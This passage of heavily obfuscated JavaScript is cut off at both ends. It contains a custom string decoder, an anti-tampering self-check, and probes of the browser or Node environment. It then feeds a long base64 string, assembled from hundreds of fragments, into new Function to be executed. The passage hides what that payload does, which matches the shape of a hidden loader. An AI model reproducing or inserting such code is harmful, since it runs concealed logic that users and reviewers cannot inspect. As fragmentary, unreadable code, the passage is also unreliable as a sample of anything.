k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2049320d['iMTvkR']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2049320d['nnQOKZ']={},_0x2049320d['IEQeRI']=!![];}var e=_0x2049320c[0x0],f=a+e,g=_0x2049320d['nnQOKZ'][f];if(g===undefined){var h=function(i){this['jZNQAm']=i,this['QUTARE']=[0x1,0x0,0x0],this['FxMFvN']=function(){return'newState';},this['Jgpldm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['EpzmkL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['WlCzeG']=function(){var i=new RegExp(this['Jgpldm']+this['EpzmkL']),j=i['test'](this['FxMFvN']['toString']())?--this['QUTARE'][0x1]:--this['QUTARE'][0x0];return this['APZDcp'](j);},h['prototype']['APZDcp']=function(i){if(!Boolean(~i))return i;return this['vHdHuI'](this['jZNQAm']);},h['prototype']['vHdHuI']=function(j){for(var k=0x0,l=this['QUTARE']['length'];k<l;k++){this['QUTARE']['push'](Math['round'](Math['random']())),l=this['QUTARE']['length'];}return j(this['QUTARE'][0x0]);},new h(_0x2049320d)['WlCzeG'](),c=_0x2049320d['iMTvkR'](c),_0x2049320d['nnQOKZ'][f]=c;}else c=g;return c;}function _0x2049320f(c,d){var r=_0x2049320d,e={};e['ukKpL']='object',e['JeHjd']=r(0xde),e[r(0x17a)]=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x2049320d,n=typeof window!=='undefined'?window:typeof process===f['ukKpL']&&typeof require===f[s(0x137)]&&typeof global===s(0x1cf)?global:this,o=function(){var t=s,p=new n['RegExp'](t(0x168));return!p['test'](l);};return f['oJzaX'](o);});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2049320f(_0x2049320e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDMyMDgyMzZlPVsna21rcG1Da'+'05XNGUnLCdXNFdOVzZQanJXJywnZmdTcH'+'hJRycsJ1c1RmRWU29NaWZpJywnVzRpQVc'+'1RFl5Rzl6JywnVzU4R2VDa1hzcScsJ3pK'+'L2NNU29oclcnLCd4U29vd05tWicsJ3Vtb'+'0dvQ29sRUcnLCdkZUd3ckNrUicsJ3B1S0'+_0x2049320u(0x1df)+'Tb1VEVycsJ3NTbzB6TkdxJywnV1E4ZWRo'+'R1gnLCdjZkM0QThrNicsJ1c0OWpXUGxkU'+'lNvcicsJ2RDazh0bW8ycEcnLCd0bW9YV0'+'85aFc0TycsJ29Da2VXNHErakcnLCdjQ2t'+_0x2049320u(0x157)+'Nnl3aG1rMUFhJywnVzc3ZEl3NHpXUnknL'+'Cdhc3RkS3d2RScsJ3ZkWmNKSEpkVWEnLC'+'dtQ29aQ2JESicsJ3lTaytXUXRkSThvMyc'+'sJ0Jta3lXUk9MV1FHJywnVzczZFFIUmRN'+'Q29rJywnblhHU3dDa0YnLCdXUnk3VzdQb'+'HBHJywnV1JyUVdPZlNXN1MnLCdXUFhYRk'+'1SY1VXJywnV09DU1c1SDJhYScsJ2NTa0t'+'XNkdCb0cnLCdCbW9uVzRGY1NIVycsJ1dP'+'cGRSYVBOblcnLCdhU29LV09Qd3RHJywnV'+'zcvZFNZeGRWQ29XJywnV1BYVEQwdGNHRy'+'csJ1dRWGN3S1ZjU0cnLCdBY0ZjT0lSZEp'+'XJywnbDhrZW1Ta0NXNlcnLCdXUUZkUzhv'+'SkFDa1QnLCdBZVBOaVcnLCdzQ29kVzZ4Y'+'0lDa2YnLCdrU2t3RW1vR2dHJywnZUNrcn'+_0x2049320u(0x187)+'kZFNTb2JCQ2tiJywnVzcvZFJiM2RSbW9n'+'JywnVzZhY1c1cm93RycsJ1dQcTJXNGJXb'+'0cnLCdpOGtZeENvZGlxJywnV09xbWlmNG'+_0x2049320u(0x202)+('VzV5SWhhJywnVzZGZEdTb0JheEMnLCdCb'+'W9SVzdaY1BDa2knLCdpS09wRG1rSycsJ1'+_0x2049320u(0xd6)+'nLCdhcUNxdzhrKycsJ3RoRmROOG9uV1Bt'+'Jywnejhvdlc3eGNROGtyJywnYW1reWNta'+_0x2049320u(0x1da)+_0x2049320u(0x19b)+'reEtzckNrNicsJ0NTbzZXNkZjUldpJywn'+_0x2049320u(0x1fd)+'CduU2tCczhvZWZhJywnV1FwZElkNXFuRy'+'csJ0ZTb3BXUWpoVzZxJywncXhET2pta08'+_0x2049320u(0x209)+'YWknLCdXUnhkTDA3ZEdDbysnLCd1ZVZjU'+'lh0Y0hXJywneUh4Y09IVmRVRycsJ2Nta0'+'dGU29HZkcnLCdXNDhTVzcxaFdQQycsJ1c'+'2aVdXN1A4eHEnLCdzOGtjV1J1dldSNCcs'+_0x2049320u(0x194)+'lcnLCdocVpkVThvQVc1OCcsJ1c3Q3FXN0'+'hSV1FhJywna1d4ZEwyNVQnLCduZXlVRFN'+'rWCcsJ3BYM2NKOG9OZXEnLCdhMEtSdlNr'+_0x2049320u(0x1fb)+'FdPUycsJ21LN2NPRzdkSXEnLCdXNjRPVz'+'RIOXJXJywnbXNLUUFTa2snLCd6OG9SVzV'+'4Y0k4a28nLCdXT0hmV09Udlc1cScsJ2s4'+'a1RXUEs2V1J6QmdXJywnVzdHMVc1NTBXU'+'lMnLCdXUlpkUDhvOEZTa0InLCdXT0syZT'+'hvWHphJywnV1FsZFY4b2t3Q2ttJywnd0N'+_0x2049320u(0x178)+'VWs4bzJxYScsJ2NTb3RXUExFQVcnLCdXN'+'jRaVzZYREJxJywnRThvL3Z2YVonLCdFaG'+'RkVThvL1dQ')+('RycsJ1c3ZGRTOG80aHZPJywnVzZXRlc3U'+'FZ0cScsJ1dQaGRSZHJxbnEnLCdXUnhkS0'+'hicmxHJywncUNvN3lOR1YnLCd2U290dVg'+_0x2049320u(0x191)+_0x2049320u(0x11e)+'1RTVzdxJywnVzVmU1dSUmRObW9jJywnbm'+_0x2049320u(0x1ce)+_0x2049320u(0x1d1)+'OCcsJ1dRbVhXNWpuanEnLCdXNUJkVG1vS'+'WgxVycsJ1dPdGRKZjdkRzhveicsJ3RZNE'+_0x2049320u(0x1c7)+'vU1dQUDRXNmUnLCdXNTlyV1JOZFM4b0wn'+'LCdXUHhkUUxsZFJtbzInLCdXNEZkVnIvZ'+'EltbzMnLCdwQ2tYYzhrNVc1OCcsJ1dRbG'+'RRdUJkVjhvNScsJ0E4b2FXUGZJVzZTJyw'+_0x2049320u(0x1b1)+'JywnV1IvZEdjTFVwcScsJ2docTlueG0nL'+'CdhMmFtYnVxJywnZzhvZ1dPbkVyRycsJ1'+_0x2049320u(0x179)+_0x2049320u(0x1ac)+_0x2049320u(0x112)+'Cd1MWYrbm1rRScsJ1dRdGRTd250V1FxJy'+'wnaFhKY1JYOG0nLCdlSjdkS1NvL1c2Tyc'+'sJ3lJSmNTd3Y3JywnV1B4ZEoxdTdXUE8n'+_0x2049320u(0x14b)+'ScsJ1dReWlXNVRwZGEnLCdrbW9qVzZSY1'+_0x2049320u(0x159)+'YZGE4a3AnLCduQ2tEdzhvMScsJ1dPUmRO'+'Q29mdDhrVicsJ1dQaGRJZUxVV1A4JywnV'+_0x2049320u(0x143)+'EnLCdrY2xk')+('T1Nvclc1OCcsJ1dPdGRLMGJzV084Jywnd'+'FNvcXpmMFUnLCdXNk9VVzdEbERHJywneV'+_0x2049320u(0x193)+'nZ1Nvb1dSenJzYScsJ2EzR05lZUMnLCdk'+'dGxkTG1vMldScnlsQ2tuJywncGMzY1NTb'+'3NsVycsJ2Z0U0VFbWtHJywnRDFwY1VZQm'+'NLVycsJ2Ftb1VXUXYzc2EnLCdXUlh4bGJ'+'qYycsJ2Y4a3hxbW83YVcnLCd5bW8wVzRG'+'Y0hta3QnLCdmU281VzdXYmNhJywnV09Ye'+'UVMdGNKcScsJ2JkQmRTTmpuJywnanRsY0'+'dTb0VpcScsJ2lta3d0U29ScVcnLCdXUlp'+'kVUpuVWRxJywnZ2FCZEp2N2NJVycsJ1c1'+_0x2049320u(0xf8)+'Cd6OGs4ZjhvakZXJywnV1FyYnYyWmNQVy'+'csJ3NHdGNSYVJkSUcnLCdiQ29MV09yMUR'+'xJywnV09leFc1VFR3VycsJ2FIcGRVMGoy'+'JywnbnEwNXlta2EnLCdXUkNQaTNteCcsJ'+_0x2049320u(0x15b)+'wnVzdpQmdTa2tBRycsJ2JKUmRTZUpjSGE'+'nLCdnSWhjUVNvWGRhJywnRThvb1dSZkRX'+'NnEnLCd2R05jVGRCZFJXJywncDhrbWRta'+'2dXNmUnLCdXT2E4YVNvZURhJywncHNoY1'+_0x2049320u(0x186)+'vVldSTCtXNFcnLCdXNWVyakxwZE1XJywn'+'ZVhLc0FTa0QnLCdvSE5jVkNvd2pxJywnR'+'FNvVldPZkdXNDgnLCd4Q2tDa0NvaHdHJy'+'wnaUpsZFBLcksnLCdqSEJjTWRTSicsJ0E'+_0x2049320u(0x13c)+'V1JKZFQyUEVXT20nLCdjOG80V1Jyc3FHJ'+'ywnc21vUHZNV2onLCd4Q2tHYVNvTnhxJy'+'wnV09xUVc1')+('ZjRqYScsJ0V3VmNKcU5jSmEnLCdFbWtZV'+'08vZFVDb1YnLCdFQ29tZzhrWEFta2hXNk'+'5jUXJOZFBIdVInLCd2Q29FVzZoY09Da3g'+'nLCdXT1NSVzV2eHhHJywnZlNrMENtb1ZF'+'RycsJ0Y4b1RXNjNjS0hpJywncFpaY0xHY'+'WEnLCdsY3RkVTFQbicsJ2dIQzBFbWs0Jy'+_0x2049320u(0x15f)+_0x2049320u(0x1c1)+'UEcnLCdXNzRxcHdSZFFXJywnVzZKZE91S'+_0x2049320u(0x14d)+'c3N2RQYScsJ1c1ZGRTQ29nbGhPJywnV1B'+'IYVdPcktXN2knLCdXUWRkS0svZE9tb0wn'+'LCdXNS9kVDhvamJoYScsJ3Ztb1NsbW9Ld'+'kcnLCdXUWJwaGI5YScsJ3dTb0FxMldqJy'+'wnZThrSmdDazZXNjgnLCdXUnpnV1A1Y1c'+_0x2049320u(0x155)+_0x2049320u(0x1dc)+'1JuQlc1bScsJ2dzbGNTbW9NYUcnLCdXUU'+'hsek5KY1FhJywnakhOY1VHTycsJ1dPTFl'+'2S2xjTEcnLCdXNnBkTXZhdFdPRycsJ2V4'+'V1V4c3EnLCdBdVhOa1NraScsJ1dPaXBiM'+'XFzJywnVzZkZElYbGRUbW80JywnV1BtcW'+_0x2049320u(0x1a3)+_0x2049320u(0x119)+'OGtDV081aicsJ3Rta09mQ28zRUcnLCdXU'+'EgvbFlUbycsJ0RTa3VkU29ZQXEnLCdxbW'+_0x2049320u(0x188)+_0x2049320u(0x19a)+'LCdXUEZkVVd2amZhJywnZnZTRXNTa2knL'+'CdDQ29pVzRkY0dta3EnLCdjYVpkUmV2eC'+_0x2049320u(0x147))+('UnluV1AwJywnV1BKZE5LVFJXUVMnLCdvY'+'TdkVExIQScsJ21Ta2lybW9PbHEnLCdXNF'+'dFb21reHJXJywnVzd0ZE9tb2pjdUMnLCd'+'pV2RkTmV0Y0hxJywnRE16bW44a0knLCdX'+'UXhkVE1uQVdPNCcsJ3hDbzJnU29rdUcnL'+_0x2049320u(0x175)+'csJ1dSMGtXNTFZeGEnLCd0U291VzZOY0h'+'ta0snLCdsbWtKVzYwVGhxJywnckNrOGlT'+_0x2049320u(0x13b)+'1pXNEs2akcnLCdXUC9jTEl5NFc0bScsJ1'+'c1dVZXNm5RV1JXJywnVzZOZFR3UzFXUks'+'nLCdzOGtnV1EvZEg4bzQnLCdBdlhCYThr'+'TCcsJ3N0UmNPOG9VdGEnLCdDTEpjVmNsY'+'09XJywnV1JpRVc3YitzRycsJ1dSQmRIOG'+_0x2049320u(0x10e)+'Ta05XUjR5V09DJywneVNva3BDbzdycScs'+'J2ZXdVdDOGtNJywnVzd0ZFNDb1VqMkcnL'+'CdXUTF2V09qb1c2SycsJ2F3V2x2SUcnLC'+'d6eEpjUHJGY0xhJywnRVNvS2hTb2x3Vyc'+'sJ0M4a3hXNUtUYXEnLCdBdTdjTENrOHVH'+'JywnZ2NSY0ptb01tVycsJ2UwaVhrM2knL'+_0x2049320u(0x131)+'csJ1c3aWxobWtRQ1cnLCdXUkZkVm1vTno'+_0x2049320u(0x114)+'RDhrbycsJ2dieGNKU291Z2EnLCdhbWt4e'+_0x2049320u(0x104)+'I0c1c0QmRQYScsJ1dPTDBXUDU1VzVLJyw'+_0x2049320u(0xc6)+'LCd4cVZjVWFkZFNxJywnV1B0ZEhxWGdwV'+_0x2049320u(0xfb)+'dQRmRIMkw3')+('V091JywnVzcxVVdSQmRVQ28rJywnVzU0c'+_0x2049320u(0xf4)+'t1V09CZFBDb1UnLCdnU2tuVzZpQ2FHJyw'+'nZWRsY1Y4b2drYScsJ1c3eUtXNExSRlcn'+'LCd6YmRjSkp4ZEdhJywnV1ExcldQUEZXN'+'zgnLCdubWsyVzRtc2hhJywnaWNDdXJTa2'+_0x2049320u(0x12e)+'vVzdPJywnYW1vUFdPakh3RycsJ1dRQmRS'+'OG9YdThrVScsJ1c0eGRSU28rZ3ZxJywnc'+'zhvSVc1M2NJQ2tRJywnZ21vL1dPbkxzcS'+'csJ0ZTb2lXUFhKVzd5JywneVgwR1c3eGR'+'ORycsJ3VtbzZzYW5IJywnV1JmTldRbllX'+'NTgnLCdtY091Q0NrNycsJ1dQOGhtbW8ye'+'WEnLCdmQ28rV09UYXVhJywnYldCY0xaMG'+'MnLCdXNEcxVzZySVdQMCcsJ3p3QmRHbW9'+'IV080JywnVzV4ZFBMOGpXT08nLCdXNDdk'+'VEx1dFdSUycsJ25tbzJXUmpFdWEnLCdXN'+'VpkUENvb2gyUycsJ2piL2NTR2FQJywnVz'+'RoY1JtazFsQ29xVzVaY1IwN2RWU2t3bEt'+'DJywnV096b2dzSG0nLCdoU29YV09ibXFH'+_0x2049320u(0xf2)+'2EnLCdXN2hkU3FWZFFTb08nLCdXN0ZkR2'+'U4V1dQUycsJ250YWpxQ2tFJywnQVphTFc'+'1eGRWcScsJ0Ntb0NzOG9BV1BQcVdRakhq'+'U284VzRDJywnV1FtVVc1ekdrcScsJ2R1Q'+'zZCQ2trJywnREdxOFc2VmRHVycsJ1dSQm'+_0x2049320u(0x190)+'nV1JQc1dPdlVXNmknLCd2bW9WVzdoY0pt'+'a2wnLCdwaC9jT2MzZFFxJywncm1vSVc3b'+_0x2049320u(0x1af)+'ttdENvZXlH')+('JywnVzRPdVc0VDF4YScsJ1c2dWp3TWFjZ'+'k05bHFDb0JjSVMnLCdDbWtqVzZtNmdXJy'+'wnVzZsZElTbythZnEnLCdXNEdaVzRyVld'+_0x2049320u(0xcb)+'SEonLCdXUEgyV1B6NVc1bScsJ1dQRmRKT'+'i9kR0NvWScsJ21KUmRSTUZjTXEnLCdXUU'+'5kSEhYRmpXJywnRjhvSkViVHYnLCdDOG8'+'3VzZwY0tZNCcsJ0RTa2RXT0d1V09tJywn'+'a0NrdFc1aWRoRycsJ1c1YW9XN3pmeGEnL'+'CdiMi9jTUpsY01abGNPcScsJ2NlVmNLSU'+'5kUlcnLCdyZ3hkUDhvVVdPTycsJ3B1VmN'+'IdGxkU0cnLCdXUVJkSDhvR0E4a3knLCdv'+'OGttYzhrYlc0TycsJ3Jtb2p1Y2psJywnV'+'1FDY2cyS3gnLCdzSlNOVzY3ZFNhJywncE'+'dHN3htazcnLCdXNXEyVzZqZnlhJywncVN'+'vWGpDb2VDRycsJ1dQcTNXN3ZJeWEnLCdk'+'ZGxkU05YVicsJ0RtbzhXT0w3VzUwJywna'+'05KY05iQmRPcScsJ0RDb3RXUlQ4VzQ4Jy'+'wnVzQ3ZFJnYTBXUUsnLCdXUHVWVzZ2UWN'+'XJywnV09maFdSZlRXN2knLCd3OG9sV09m'+'Slc3UycsJ3FDbzB4TG0wJywnRUNrMldRd'+'GRSbW9HJywnRUNvWXJ2QzInLCdBOG9IdG'+'JUbycsJ1c3cGRUZjB3V1FLJywnb014Y09'+_0x2049320u(0x1a0)+'VEtHWFdPQycsJ1c0R0xXNDlKV09lJywnV'+_0x2049320u(0x15c)+'wnV1FHUm4xU0EnLCdXUkt2VzVyc2lhJyw'+'nYW1rMFc0bU5ncScsJ0IyNWNhU2srJywn'+'ZnJaZFYwVmNIcScsJ1dRRmRKTkpkVG1vV'+'ycsJ2dJN2NPV204JywnV1FCZFFOMVpXUm'+'knLCdybW9L')+('ZUNvOCcsJ2M4ay9mbWttVzRHJywnV081Y'+'1dRemZXNEsnLCd0OG9GRHZ1UicsJ1dPUm'+'RPYnpqcHEnLCdXNVhGV1J0ZE5Tb1onLCd'+_0x2049320u(0x206)+_0x2049320u(0x139)+'ywneVNrVldQTmRSOG9tJywneFNrNVdST2'+'dXUksnLCdXUGpuRUwzY0tXJywnQm1vNXV'+'0UG4nLCd3bW9FV1JmN1c0dScsJ1dPZmFv'+'dFRyJywnVzRmSFdQUmRKQ29qJywnb3hTd'+'WZLMCcsJ3ptb3VCdTQ2JywnVzVoZFVMV0'+'9XUEsnLCd5OG8wVzR4Y0hiNCcsJ0NlcGR'+'POG9VV091JywnVzZLb20yVmRScScsJ2F3'+'N2NTcUZkUUcnLCdXUUZkVDhvdURTa0MnL'+'CdoU2trQlNvNUFhJywnVzdlMFc1MTh2cS'+_0x2049320u(0x20f)+'tV1E0JywnRU5wZFRTb0NXUG0nLCdXNkxr'+_0x2049320u(0x1ef)+'zRteGdMQmRLRycsJ1c3ZURjbWswckcnLC'+_0x2049320u(0x1cd)+'ESlMxVzQ3ZFRhJywnV1FkZE1oL2RWbW9Y'+_0x2049320u(0x18c)+_0x2049320u(0x20d)+'8nLCdBbWsyVzVXUWRHJywnZUlOY0htbzl'+_0x2049320u(0x18d)+'ZEdXJywnd1NrVGttb1FzRycsJ2FmL2NJW'+_0x2049320u(0x12a)+'ZlQ29TelcnLCdhQ2t1VzR1eWxhJywnd1N'+'rZVc1NDVtYScsJ1c0ZWpXNlRMQ3EnLCdX'+'UjEvd3doY1NXJywnV1FwZFN3YmFXUTAnL'+'CdXNXlUVzRMYkNhJywnRHZwZE4xREJXUW'+'V2VzdpJywn')+('Vzd5c1c3OTNXUkMnLCdXUS9kUkxaZFA4b'+'0InLCd6TEpkS0NvMFdRQycsJ1dQNDlXNT'+'E3cmEnLCdnbWtwY1Nralc0bScsJ2dOTmN'+_0x2049320u(0x1e2)+'ZFFNVmNWVycsJ1dPWmRPcjFNcFcnLCdXT'+'2liVzVUSnlhJywnYkNrSUZtb1NwYScsJ1'+'c1M2RMYkpkUVNvcycsJ3NDa3VpQ29HdFc'+'nLCdlQ2thY21rOFc2OCcsJ2M4b3hXUmJC'+'RHEnLCd2Q29vVzVoY05Ta3QnLCd1U2t0Y'+'21vdXhHJywneG1rZ1c3ZVZkRycsJ1c2aG'+'RSbW80cDA4Jywna0lOZEk4b25XNGEnLCd'+_0x2049320u(0x128)+'J2daRmNLbW82ZVcnLCdudmVDJywnVzRkZ'+'FFDb2RwZmUnLCdxQ2tlV1JSZE5Db0MnLC'+_0x2049320u(0x1e8)+'LJywnV1BTUVc3RHZ4cScsJ1c0QmRUYXRk'+_0x2049320u(0x172)+'GcwbGRIVycsJ1c0YkRXUHhkVlNvcCcsJ0'+_0x2049320u(0xda)+_0x2049320u(0xd4)+'V1JKY0pta2Zxd3knLCdXUkhGRGhOY1JxJ'+'ywnZWJGY01tbyttYScsJ1dQSFNicVRyJy'+'wnQkNvN1dPTHlXNTAnLCdiWC9kTjhvOVc'+_0x2049320u(0x13a)+'LCdjQ2twVzVxK21xJywnVzU1UFdQdGRLU'+_0x2049320u(0x208)+_0x2049320u(0xe1)+'nVzY3Y0lXdGNIQ2ttVzZ6alc1cXFXUjhH'+'dGEnLCdXUWk3blNvdXJhJywnVzRwZFY4b'+'3ptZ0MnLCd0OG84V092eVc0UycsJ1dSdT'+'dlZjh0Jywn')+(_0x2049320u(0x19c)+'ywnVzdMVVc1dlluYScsJ1dQaTdXNFBXck'+'cnLCdXUk9xZUNvUHJxJywnZnV1VGIyTyc'+'sJ1c0ZGRHTldEV095JywnZG1ranVTb2hm'+'VycsJ0I4b29XNEZjT0NrcycsJ21KQmRKZ'+'S9jVFcnLCd0Zi9kSzJmQ1dPYjlXNHFiV1'+_0x2049320u(0x197)+_0x2049320u(0xce)+_0x2049320u(0x1a8)+'3RDa2JXUFZkTENvbCcsJ3kyL2NJWmxjTH'+'EnLCdBbW9uVzRwY09JNCcsJ3Jtb0NXT0x'+'DVzVPJywnVzRPU3BDa0d3RycsJ3dTb3F5'+'MDBVJywneXVQbHBta2MnLCdXUlQza2NMN'+'ScsJ1dPdGRIRzV4ZVcnLCdqbWtGY1NrL1'+_0x2049320u(0x1bd)+'3YjcnLCdCM2xjSG1raFdQNGlXNGhkSzhr'+'L1c3QmRUbW9WQXEnLCdiYnhjT0NvcWphJ'+'ywnVzRYa1dPcGRWQ29pJywnbWZPVHNXcS'+'csJ3k4b2NXNlJjT0hTJywnamE3Y0k4b1h'+'pRycsJ1c3VG9XUXhkSFNvQycsJ1dQRmRJ'+'ZExtYkcnLCdXUDVub0liRycsJ3Q4b2hGS'+'FBKJywnVzdxMlc1VEJyYScsJ3JMVmNVc0'+'pjVHEnLCdXUG1wVzZySnJta25FYScsJ3J'+'Da01XUkZkTUNvVicsJ3ZHTmNQWTdkUkcn'+'LCdBU29YV1FyNFc3SycsJ1dSMUlGZXhjU'+_0x2049320u(0x153)+_0x2049320u(0x17c)+_0x2049320u(0x1d4)+_0x2049320u(0x165)+'G1rM1c0dVVocScsJ0FDb3hoOG9oRVcnLC'+'dxOGtHV1Fk')+('ZEdDbzInLCdEQ29TVzZ0Y1Y4a1QnLCdXU'+'mF4VzR2R2VhJywnQWRtMVc2aGRVcScsJ2'+_0x2049320u(0x19e)+'na2hPaEJta0MnLCdXUE9zaUNva3dhJywn'+'bkNrRFc0NGRwcScsJ2Nta1NDQ291emEnL'+_0x2049320u(0x162)+'dXNDBYVzcxU1dSMCcsJ1dSVmROMGZBV1F'+'lJywnblk4U3htb3MnLCdXTzFMV1FyVVc2'+'RycsJ1dSUmRSTkRZV1A4JywnV1BLZWk4b'+'2N1cScsJ1dPcGRKWTk5YXEnLCduYU5kUU'+'1qQicsJ2tDb3NXUWY1RXEnLCdEQ2tLbDh'+'vMXJxJywndW1rMFc2bW9iRycsJ2JnVmNW'+'ZFZkSkcnLCdxQ2tSVzc4aW9HJywneUlSY'+'0dyeGRVYScsJ25ta3JBQ29MYWEnLCdXNF'+_0x2049320u(0xbf)+'sJ2Y4a1pXNm1saFcnLCdoR0JkS21vbVc2'+'RycsJ1c1YU5XNmZsdVcnLCdXUlJkSWVkZ'+_0x2049320u(0x1c3)+'UnLCdXT0tJZW1vTnpHJywnZW1rZG9TazN'+'XNHEnLCdXNXFJbThrU0JxJywnV1FhRlc3'+'OVp2VycsJ0I4bzN4cW5rJywnV08xdFdSU'+'HNXNmEnLCdwSjRUc1NraCcsJ2V3S21FcW'+'UnLCd2bWtKVzRlYWRHJywnc2g5d29TazE'+_0x2049320u(0x15a)+'RycsJ21ta0dFU28xYVcnLCdXUXUvVzVqR'+_0x2049320u(0x171)+_0x2049320u(0x1f1)+_0x2049320u(0x10d)+'M0pjSlcnLCdlV2hkTnZSY0hXJywnQUtyU'+'nBtazAnLCdzbW80VzVsY0tIYScsJ0RDb1'+'RXT2ZiVzRX')+(_0x2049320u(0xe8)+'GEnLCduU2tZdW1vcUFHJywneENvU2dDb0'+'lBVycsJ1dRcXlXNGJTcWEnLCdmU2tUd21'+'vUXBxJywnYnE3ZE04b2dXNVMnLCdmaFds'+'c0g0JywnVzZkZE14NFpXUUMnLCdmbW94V'+'1AxWnlHJywnbnFOZFMycGNScScsJ2I4az'+'V4U29RZkcnLCd2Q2tDV1B1dVdSMCcsJ0N'+'Tb0xXNFZjSmF5Jywna2VDcHJDa3onLCdn'+'YVZkU2hqOScsJ3loaGNIckZjVEcnLCdiQ'+'2tUaDhrSVc0RycsJ1dRRmRQbW9pQkNrSi'+_0x2049320u(0x1e3)+'sJ1dRdVVndkcxJywnblplbUVTa2UnLCdq'+'Y1pkTnZuTicsJ1c1ZGRISXRkUjhvWicsJ'+_0x2049320u(0x10a)+_0x2049320u(0x1f6)+'nLCdXN0tPVzRMdVdSTycsJ1dPYUhpU29U'+'d0cnLCdXUXBkSGJuMmNhJywnbXM4VXk4a'+'zQnLCdXUTF3V1IxVFc0VycsJ2M4azZtOG'+'swVzc0JywnV1BXMWxmcXUnLCd6bW9qQTF'+_0x2049320u(0xf1)+'dHNhJywnQW1raFdSQmRWbW9TJywnV09mY'+'0Z4TmNIYScsJ1c3VHNXUkJkVVNvQicsJ2'+'5YZTlGOG9yV1I5R2dncVl2TnUnLCdXUUt'+'kVzdEV3dxJywnbUk0MHpTa0InLCd6ZGVY'+'VzR4ZFVXJywnRThraFdSbGRPbW9PJywnc'+_0x2049320u(0x181)+'dhbWtjVzU0QWhxJywnY2NWZFRLUmNPYSc'+'sJ3piZGNPYzdkTlcnLCdXUExHeU14Y0lh'+'JywneXh0Y1BYeGNScScsJ2ExdWt2c3UnL'+'CdmSC9kSTJ0Y1VXJywnV09pVlc1VGpoYS'+'csJ2VKcTZB')+('U2tSJywnc1NvQlc0RmNHSUMnLCdxU2svV'+'1FtK1dQMCcsJ0JTbzdXNVpjTW1rZCcsJ1'+'c3cGRTMVhsV1BlbFdSYScsJ1c0bGRRR3B'+_0x2049320u(0x1ae)+'ZEx3bWRXUEcnLCdXTzQxZU1lMScsJ1dRZ'+'m56TEJjUlcnLCdXNjBxVzc5L3FHJywnVz'+_0x2049320u(0x142)+'XbGNIMzRBJywnVzRXSFc2RHNXUVcnLCdz'+'Q29WejNhTycsJ3dxM2NKR1ZkUFcnLCdXN'+'y9kUk5LcFdQUycsJ1dRT3hXNkRTakcnLC'+'dsV0JkUjBoY1JxJywnV1JGZE5LckNXT1c'+'nLCdXUDhlbXZ1ZCcsJ1c3Q1hXNlQ2dkcn'+'LCd5cmxjT1NveWVtb2FiRycsJ2I4a2l0U'+'29raHEnLCdCU284VzVKY1Y4a0cnLCdwaE'+'9qelhtJywnVzZhbnhNcjdyS3JRejhvRyc'+_0x2049320u(0x15e)+'JywnYWEvZEszQmNUYScsJ0Y4b2lXNVpjV'+'G1rdScsJ2RaWmNVOG9HZWEnLCdobWtrQ2'+_0x2049320u(0x1ca)+'rR1dQUzRXT2UnLCdiZnk4a0tHJywnV1BO'+'ZEhmVDVXUjAnLCd0V3U0VzVOZE5xJywnQ'+'m1vU1dPVGhXNTgnLCdXUTNkTk5yK1dSTy'+'csJ2VyeVF4bWtEJywnekNvUXFoR3knLCd'+'5Q29uY21vWnJxJywnVzdXNFc0WHBXUDAn'+'LCdXUkNxVzU1cWNxJywnVzdtNlc0MTBXU'+'FcnLCdlQ2ttc0Nva3BHJywnRkhWY1BHZG'+_0x2049320u(0x16c)+'rQycsJ1c0R09kbWtvRWEnLCdoOGtucG1r'+'SVc3UycsJ2ZDa0FFOG9YZGEnLCdXN2VKV'+'zRIQXlHJywndkNvTVc1UmNHU2tvJywnVz'+'V4ZE5Db1Jq')+(_0x2049320u(0x10c)+'2ZXNEMnLCdXUXpMRmZGY0lxJywnV1FpWm'+'dtb2FEVycsJ2hOeWptMmUnLCdlZVNVdEN'+'rTycsJ1dPVmRNTTFtV1JTJywneXE3Y1VK'+'SmRNcScsJ25IQmRMZ05jVkcnLCd1MkJjU'+_0x2049320u(0xe9)+_0x2049320u(0x196)+'1NDNXN1BJRmEnLCdXNU9ubTIvZE1HJywn'+'V1JkZExMQmRPQ29aJywneFczY1VieGRSV'+'ycsJ2JDa3J4bW9zclcnLCdXNDgzakNrb3'+'NxJywnc0g0L1c0TmRNYScsJ3ZIdGNMWVJ'+'kVWEnLCdpQ296V1IxdHZXJywnd1NvUldQ'+_0x2049320u(0x121)+_0x2049320u(0x199)+_0x2049320u(0x1ad)+'sJ1dSNHhXNWZweXEnLCdkbWt5VzZhTmlH'+'JywnRTJCY1JHVmNIcScsJ3BDa2dlbWszV'+'zZtJywnejJMbm5ta3gnLCdzMDVTaG1rbS'+'csJ2lHTmRVaDlWJywnZmhsY1RIdGRLVyc'+'sJ1dSaGRUTGxkSzhveCcsJ2Y4b3pXUjlF'+'Q3EnLCdFQ2tlV09GZFU4b0gnLCd1Q2t1b'+'FNvR0JhJywnY01TdHl0YScsJ1dRZGRWZX'+_0x2049320u(0x205)+_0x2049320u(0x170)+'V1FHJywnV1JySnhTb09uOG83V1E5M1c1U'+'mNHY2xjTFNrZScsJ1c1dWlmMnBkS0cnLC'+'dXNE9vakwvZFBhJywnQUNvd0NkVEInLCd'+'4Q29jVzRWY09xcScsJ1dRQmRNeEpkTzhv'+'cicsJ1dRdGRRdEhPZkcnLCdXUmxkSVoxe'+'WZhJywnZmJwZFNLelYnLCd4OGtFV1BDeV'+'dPeScsJ25a')+('RmRVMmhjUlcnLCdhU2tmQzhvS3NxJywne'+_0x2049320u(0xdd)+'VXbGU4a3l2RycsJ2F4QmNUR3hkVlcnLCd'+'vWkJjUkNvZGJxJywndThrUGY4b01xYScs'+'J2dT